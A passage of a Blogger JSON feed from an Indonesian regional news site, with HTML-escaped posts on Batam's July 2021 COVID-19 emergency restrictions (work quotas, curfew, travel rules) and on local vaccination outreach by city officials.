wilayah Kota Batam ditetapkan bahwa pelaksanaan kegiatan belajar mengajar (Sekolah, Perguruan Tinggi, Akademi, Tempat Pendidikan\/Pelatihan) dilakukan secara daring.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, pelaksanaan kegiatan pada sektor non-esensial diberlakukan 100 persen Work From Home (WFH). Sementara bagi sektor esensial seperti keuangan dan perbankan hanya meliputi asuransi, bank, pegadaian, dana pensiun dan lembaga pembiayaan yang berorientasi pada pelayanan fisik dengan pelanggan dapat beroperasi dengan kapasitas maksimal 50 persen staf untuk lokasi yang berkaitan dengan pelayanan kepada masyarakat serta 25 persen untuk pelayanan administrasi perkantoran guna mendukung operasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk pasar modal yang berorientasi pada pelayanan dengan pelanggan dan berjalannya operasional pasar modal secara baik kemudian sektor teknologi informasi dan komunikasi meliputi operator seluler, data center, internet, pos, media terkait dengan penyebaran informasi kepada masyarakat, serta perhotelan non penanganan karantina dapat beroperasi dengan kapasitas maksimal 50 persen staf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelanjutnya, industri orientasi ekspor di mana pihak perusahaan harus menunjukkan bukti contoh dokumen Pemberitahuan Ekspor Barang (PEB) selama 12 (dua belas) bulan terakhir atau dokumen lain yang menunjukkan rencana ekspor dan wajib memiliki Izin Operasional dan Mobilitas Kegiatan Industri (IOMKI) dapat beroperasi dengan kapasitas maksimal 50 persen staf hanya di fasilitas produksi\/pabrik serta 10 persen untuk pelayanan administrasi perkantoran guna mendukung operasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Esensial pada sektor pemerintahan yang memberikan pelayanan publik yang tidak bisa ditunda pelaksanaannya diberlakukan 25 persen maksimal staf Work From Office (WFO) dengan protokol kesehatan secara ketat,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, sektor kesehatan, kamtibmas, dapat beroperasi 100 persen staf tanpa ada pengecualian. Sementara penanganan bencana, energi, logistik, transportasi, dan distribusi terutama untuk kebutuhan pokok masyarakat, makanan dan minuman serta penunjangnya, termasuk untuk ternak\/hewan peliharaan, pupuk dan petrokimia, semen dan bahan bangunan, objek vital nasional, proyek strategis nasional, konstruksi (infrastruktur publik, dan utilitas dasar (listrik, air, dan pengelolaan sampah), dapat beroperasi 100 persen masksimal staf, hanya pada fasilitas produksi\/konstruksi\/pelayanan kepada masyarakat dan untuk pelayanan administrasi perkantoran guna mendukung operasional, diberlakukan maksimal 25 persen staf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Untuk supermarket, pasar tradisional, toko kelontong dan pasar swalayan yang menjual kebutuhan sehari-hari dibatasi jam operasional sampai pukul 20.00 dengan kapasitas pengunjung 50 persen,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKetentuan lain, untuk apotek dan toko obat dapat buka selama 24 jam. Selanjutnya, pelaksanaan kegiatan makan\/minum di tempat umum (warung makan, rumah makan, kafe, pedagang kaki lima, lapak jajanan) baik yang berada pada lokasi tersendiri maupun yang berlokasi pada pusat perbelanjaan\/mall hanya menerima delivery\/take away dan tidak menerima makan di tempat (dine-in).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Larangan layanan makan di tempat juga berlaku juga untuk restoran hotel\/resort,\" kayanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAturan lain dalam Surat Edaran itu, untuk kegiatan pada pusat perbelanjaan\/mal\/pusat\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eperdagangan ditutup sementara kecuali akses untuk restoran, supermarket dan pasar swalayan dapat diperbolehkan dengan memperhatikan ketentuan yang ada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, pelaksanaan kegiatan konstruksi untuk infrastruktur publik (tempat konstruksi dan lokasi proyek) beroperasi 100 persen dengan penerapan protokol kesehatan secara lebih ketat. Seterusnya, tempat ibadah (mesjid, mushola, gereja, pura, vihara dan klenteng serta tempat umum lainnya yang difungsikan sebagai tempat ibadah) tidak mengadakan kegiatan peribadatan\/keagamaan berjemaah selama masa penerapan PPKM Darurat dan mengoptimalkan pelaksanaan ibadah di rumah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Untuk fasilitas umum (area publik, taman umum, tempat wisata umum atau area publik lainnya) ditutup sementara. Kegiatan hiburan, seni, budaya, olahraga dan sosial kemasyarakatan (lokasi hiburan, seni, budaya, sarana olahraga dan sosial yang dapat menimbulkan keramaian dan kerumunan) juga ditutup sementara,\" tegas Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESeterusnya, transportasi umum (kendaraan umum, angkutan massal, taksi (konvensional dan online) dan kendaraan sewa\/rental) diberlakukan dengan pengaturan kapasitas maksimal 70 persen dan menerapkan protokol kesehatan secara lebih ketat. Dan jam operasional angkutan umum Transbatam\/DAMRI dibatasi hingga pukul 20.00.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EResepsi pernikahan ditiadakan sementara. Pelaku perjalanan domestik yang menggunakan mobil pribadi, sepeda motor dan transportasi umum jarak jauh (pesawat udara, bis dan kapal laut) harus menunjukkan kartu vaksin (minimal dosis pertama), menunjukkan PCR (H-2) untuk pesawat udara serta Antigen (H-1) untuk moda transportasi mobil pribadi, sepeda motor, bis dan kapal laut.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Untuk perjalanan, hanya berlaku bagi kedatangan dan keberangkatan dari dan ke wilayah yang ditetapkan sebagai PPKM Darurat serta tidak berlaku untuk transportasi dalam wilayah aglomerasi sebagai contoh transportasi antar pulau dalam Kota Batam,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk sopir kendaraan logistik dan transportasi barang lainnya dikecualikan dari ketentuan memiliki kartu vaksin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam edaran itu, Rudi juga mengingatkan semua pihak tetap memakai masker dengan benar dan konsisten saat melaksanakan kegiatan di luar rumah serta tidak diizinkan penggunaan face shield tanpa menggunakan masker.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, aturan lain, untum pelaksanaan kegiatan rapat, seminar dan pertemuan luring (lokasi rapat\/seminar\/pertemuan di tempat umum yang dapat menimbulkan keramaian dan kerumunan) ditutup untuk sementara waktu sampai dengan dinyatakan aman berdasarkan penetapan Pemerintah Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara kegiatan yang berkaitan dengan penanganan Covid-19, layanan vaksinasi, kegiatan testing, tracing dan treatment serta kegiatan pemerintah kritikal dan esensial lainnya dilaksanakan dengan memperhatikan protokol kesehatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi juga menyampaikan, untuk mengantisipasi meluasnya penyebaran Covid-19 di Kota Batam diberlakukan penerapan jam malam melalui pembatasan aktivitas malam setiap hari sejak pukul 20.00 hingga pukul 04.00. Pada pemberlakuan jam malam ditetapkan sebagai berikut: masyarakat tidak melakukan aktivitas di luar rumah pada penerapan jam malam, tidak melakukan kegiatan usaha pada supermarket\/swalayan, retail modern, pasar tradisonal, toko kelontong, warung makan, rumah makan, kafe, pedagang kaki lima, lapak jajanan, restoran, tempat wisata dan rekreasi, tempat olahraga, tempat usaha lainnya dan kegiatan pada area publik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dikecualikan bagi Satgas Penanganan Covid-19, petugas PPKM berbasis mikro dan pihak yang melaksanakan kegiatan esensial seperti kesehatan, komunikasi, teknologi informasi, keuangan, perbankan, sistem pembayaran, pasar modal, logistik, konstruksi, industri strategis, pelayanan dasar, utilitas publik, sektor vital, serta masyarakat yang dalam keadaan darurat,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam Surat Edaran sama, Wali Kota juga menginstruksikan seluruh Satpol PP, Satlinmas dan Pemadam Kebakaran untuk meningkatkan kesiapsiagaan dan keterlibatan aktif dalam mencegah dan mengatasi aktivitas publik yang dapat mengganggu ketenteraman dan ketertiban masyarakat, berkumpul\/kerumunan massa di tempat fasilitas umum, fasilitas hiburan (pusat perbelanjaan dan restoran), tempat wisata dan melakukan antisipasi terbadap kondisi cuaca yang berpotensi terjadinya bencana alam (banjir, gempa, tanah longsor).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Bagi instansi pemerintah, lembaga negara dan swasta yang membidangi pertanian dan perdagangan melakukan upaya yang lebih intensif untuk menjaga stabilitas harga (terutama harga bahan pangan), dan memastikan kelancaran distribusi pangan dari dan ke lokasi penjualan\/pasar,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk pelaku usaha, restoran, pusat perbelanjaan, transportasi umum yang tidak melaksanakan ketentuan sebagaimana dimaksud dalam surat edaran ini, dikenakan sanksi administratif sampai dengan penutupan usaha sesuai dengan ketentuan peraturan perundang-undangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Setiap orang dapat dikenakan sanksi bagi yang melakukan pelanggaran dalam rangka pengendalian wabah penyakit menular berdasarkan aturan yang berlaku,\" tegas Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun Surat Edaran tersebut berlaku mulai tanggal 12 Juli 2021 hingga 20 Juli 2021 dan akan dilakukan penyesuaian berdasarkan hasil evaluasi lebih lanjut dengan mempertimbangkan berakhirnya masa berlaku pembatasan berdasarkan ketentuan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dengan berlakunya surat edaran ini maka Surat Edaran Walikota Batam Nomor 30 Tahun 2021 tanggal 7 Juli 2021 tentang Perpanjangan Pemberlakuan Pembatasan Kegiatan Masyarakat (PPKM) Berbasis Mikro Dan Optimalisasi Posko Penanganan Corona Virus Disease 2019 Untuk Pengendalian Penyebaran Corona Virus Disease 2019 Di Kota Batam dinyatakan tidak berlaku lagi,\" terang Rudi.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/959007533653308516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/959007533653308516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/07\/walikota-batam-m-rudi-tinjau-pusat.html","title":"Walikota Batam M Rudi Tinjau Pusat Keramaian jelang PPKM Darurat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9bkv2OoQ9u1mQKik-xkiRIOai6HQqQ_kCxbDTFupOqbJq40VNpsiwGc3rlf8lTDtRfYa5Kh6OGz-IiMMd72pQz0lbaxZ6C3ZO_A_w79YaRMj4wSI-dFDdxPP0-7EgfnSSoBK72ph8qb0\/s72-w640-h428-c\/IMG-20210711-WA0031.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-416941540669393083"},"published":{"$t":"2021-06-25T14:52:00.005+07:00"},"updated":{"$t":"2021-06-25T14:52:58.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Seluruh Elemen Masyarakat Kasu Kompak Sukseskan Vaksinasi Covid-19 dari Pemko Batam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7O5UluPiaVbDtwiDv3pakgzV9VFPjGyELs1bp1SWOvqs9F66n-sp5jQCg7_9A_aJo63kNu3Sn7qFgdsU5TZs2cAAm5tyg4kwXRFNXyiEsdjLjyLUwOhXbPArj7G_Nvwl9ACmM3-3R5Sw\/s960\/IMG-20210625-WA0005.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7O5UluPiaVbDtwiDv3pakgzV9VFPjGyELs1bp1SWOvqs9F66n-sp5jQCg7_9A_aJo63kNu3Sn7qFgdsU5TZs2cAAm5tyg4kwXRFNXyiEsdjLjyLUwOhXbPArj7G_Nvwl9ACmM3-3R5Sw\/w640-h426\/IMG-20210625-WA0005.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wakil Wali Kota Batam Amsakar Achmad bersama Forum Komunikasi Pimpinan Daerah (Forkompimda) menyambangi Pulau Kasu, Belakang Padang, Kamis (24\/6\/2021).\u0026nbsp; Dalam kunjungan tersebut, Amsakar dan Forkopimda mengapresiasi antusias seluruh elemen masyarakat terlibat mensukseskan program vaksinasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECamat Belakang Padang Yudi Admaji melaporkan, selain tenaga kesehatan (nakes) dan tim Covid-19, vaksinasi dibantu oleh Relawan Aksi Pemuda Batas Negeri. Para relawan merupakan kumpulan anak muda Belakang Padang yang secara sukarela\u0026nbsp; membantu penanganan Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mereka ikut membantu nakes dan tim, baik mensosialisasikan prokes juga membantu entry data vaksinasi. Mereka ada yang bekerja juga kuliah, terlibat sukarela tanpa bayaran,\" ucap Yudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESeolah tidak ingin ketinggalan, para pengusaha juga terlibat. Diseiringkan dengan pelaksanaan vaksinasi mereka membagikan sembako untuk warga yang tidak mampu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara itu, Wakil Wali Kota Batam Amsakar Achmad mengucapkan terimakasih atas antusiasme seluruh pihak yang terlibat dalam proses vaksinasi tersebut. \"Kerja ini memang tak akan selesai oleh kami saja. Agar berjalan dengan sukses, kebersamaan seperti ini yang kami harapkan,\" kata Amsakar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa menyebutkan, program Vaksinasi Jangkau pulau (Nasi Kapau) merupakan ikhtiar mencegah Covid-19 hingga pulau-pulau penyangga. Dengan kata lain, fokus vaksinasi tidak hanya di pulau utama, Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Saya seyogyanya menyampaikan terimakasih untuk kita semua yang bertungkuslumus mencegah penyebaran Covid-19 ini,\" kata dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKapolres Barelang Kombes Yos Guntur, juga mengapresiasi kekompakan elemen masyarakat. Senada dengan Amsakar, ia menyebut suksesnya penanganan Covid-19 tidak hanya bertumpu pada peran pemerintah maupun TNI Polri saja, namun juga semangat kolektif masyarakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Saya kira hal baik ini (kekompakan) harus dipertahankan. Ada peran pengusaha, pemuda lalu nakes. Saya ucapkan terimakasih banyak,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa meminta masyarakat yang sudah divaksin untuk mengajak yang belum divaksin untuk ikut serta dan ikut meluruskan informasi yang keliru seputar vaksin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Vaksinasi akan memperkuat imun. Masyarakat sehat, ekonomi juga akan segera pulih,\" ujar dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKomandan Lanud Hang Nadim Letkol Pnb Iwan Setiawan, berkesempatan memperkenalkan diri. Selepasnya, ia mengajak masyarakat untuk tetap semangat di tengah pandemi yang masih merebak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Saya harap setelah vaksinasi, tetap jaga prokes,\" harap dia.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/416941540669393083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/416941540669393083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/06\/seluruh-elemen-masyarakat-kasu-kompak.html","title":"Seluruh Elemen Masyarakat Kasu Kompak Sukseskan Vaksinasi Covid-19 dari Pemko Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7O5UluPiaVbDtwiDv3pakgzV9VFPjGyELs1bp1SWOvqs9F66n-sp5jQCg7_9A_aJo63kNu3Sn7qFgdsU5TZs2cAAm5tyg4kwXRFNXyiEsdjLjyLUwOhXbPArj7G_Nvwl9ACmM3-3R5Sw\/s72-w640-h426-c\/IMG-20210625-WA0005.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1769412817038399525"},"published":{"$t":"2021-06-17T13:02:00.006+07:00"},"updated":{"$t":"2021-06-17T13:02:41.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Muluskan Program Pemerintah, Amsakar Juga Gencar Sosialisasi Vaksinasi Covid-19 Melalui Radio "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86qZ0KCPtic9twnc2OStqGaMumPZ3d7kG7ga99cZVY5M1Z7oc9Pt5TbubcFG5lGFWsPh9wYYKwVPWDAZmt01JEMwx3HEfoNJ8cvSsfuBT4aCe9NrY2HEZ6De-icyV7CSOM_m7jMYujRM\/s960\/IMG-20210617-WA0005.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86qZ0KCPtic9twnc2OStqGaMumPZ3d7kG7ga99cZVY5M1Z7oc9Pt5TbubcFG5lGFWsPh9wYYKwVPWDAZmt01JEMwx3HEfoNJ8cvSsfuBT4aCe9NrY2HEZ6De-icyV7CSOM_m7jMYujRM\/w640-h426\/IMG-20210617-WA0005.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wakil Wali Kota Batam, Amsakar Achmad, menyempatkan mampir ke Kedai Mak Ngah, Program Dialog Interaktif di Batam FM, Rabu (16\/6\/2021). Melalui siaran udara tersebut, Amsakar menyosialisasikan vaksinasi Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam dialog berdurasi lebih satu jam tersebut, Amsakar berharap apa yang disampaikan melalui siaran radio tersebut dapat menjangkau ke seluruh pemiarsa se-Kota Batam, hingga pulau terluar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Mudah-mudahan informasi soal Covid-19 ini dapat terdistribusi kepada masyarakat, dan mampu mengajak bersama berjuang menangani Covid-19,\" ujar Amsakar didampingi Kepala Dinas Komunikasi dan Informatika (Kominfo) Kota Batam, Azril Apriansyah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa mengatakan, hal utama dalam menangani Covid-19 ini dengan penerapan protokol kesehatan 5 M; memakai masker, menjaga jarak, mencuci tangan, menghindari kerumunan, dan mengurangi mobilitas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Ini yang terus kita sosialisasikan, jangan sampai mengabaikan protokol kesehatan,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETak hanya itu, langkah lain Pemerintah dalam menangani Covid-19 ini dengan meningkatkan imun tubuh. Amsakar melanjutkan, salah satu cara meningkatkan imun tubuh tersebut dengan disuntikkan vaksin Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Maski divaksin masih punya peluang terpapar Covid-19. Tapi, orang yang sudah divaksin akan lebih mudah melawan Covid-19,\" ujar Amsakar saat menceritakan dirinya saat terjangkit Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 